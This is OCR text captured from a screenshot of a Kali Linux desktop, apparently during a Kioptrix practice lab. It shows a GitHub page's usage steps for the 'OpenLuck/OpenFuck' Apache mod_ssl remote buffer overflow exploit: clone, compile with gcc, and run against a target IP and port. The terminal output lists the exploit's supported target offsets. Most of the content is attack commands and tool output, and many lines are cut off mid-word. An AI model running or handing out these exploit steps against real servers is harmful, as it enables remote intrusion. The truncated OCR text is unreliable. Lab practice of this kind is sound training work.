 Applications
Places
Terminal
Tue 02:27
1
GitHub - heltonWernik/OpenLuck: OpenFuck exploit updated to linux 2018 - Apache mod_ssl < 2.8.7 OpenSSL - Remote Buffer Overflow - Mozilla Firefox
GitHub - heltonWernik/O
GitHub, Inc. (US)
https://github.com/heltonWernik/OpenLuck
120%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
Usage
This Exploit (https://www.exploit-db.com/exploits/
1. Download OpenFuck.c
git clone https://github.com/heltonWerni
2. Install ssl-dev library
apt-get install libssl-dev
3. It's Compile Time
gcc -o OpenFuck OpenFuck.c -lcrypto
4. Running the Exploit
./OpenFuck
5. See which service you witch to exploit. For e
out using the 0x6a option ./OpenFuck 0x6a [
for example:
./OpenFuck 0x6a 192.168.80.145 443 -c 40
References: https://kongwenbin.wordpress.com/tag/openfuck/ https://medium.com/@javarmutt/how-to-compile-
root@kali: ~/kioptrix/OpenFuck
File Edit View Search Terminal Help
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*****************************************************************
: Usage: ./open target box [port] [-c N]
target - supported box eg: 0x00
box - hostname or IP address
port - port for ssl connection
-c open N connections. (use range 40-50 if u dont know)
Supported OffSet:
0x00 - Caldera OpenLinux (apache-1.3.26)
0x01 - Cobalt Sun 6.0 (apache-1.3.12)
0x02 - Cobalt Sun 6.0 (apache-1.3.20)
0x03 - Cobalt Sun x (apache-1.3.26)
0x04 - Cobalt Sun x Fixed2 (apache-1.3.26)
0x05 - Conectiva 4 (apache-1.3.6)
0x06 - Conectiva 4.1 (apache-1.3.9)
0x07 - Conectiva 6 (apache-1.3.14)
0x08 - Conectiva 7 (apache-1.3.12)
0x09 - Conectiva 7 (apache-1.3.19)
0x0a - Conectiva 7/8 (apache-1.3.26)
0x0b - Conectiva 8 (apache-1.3.22)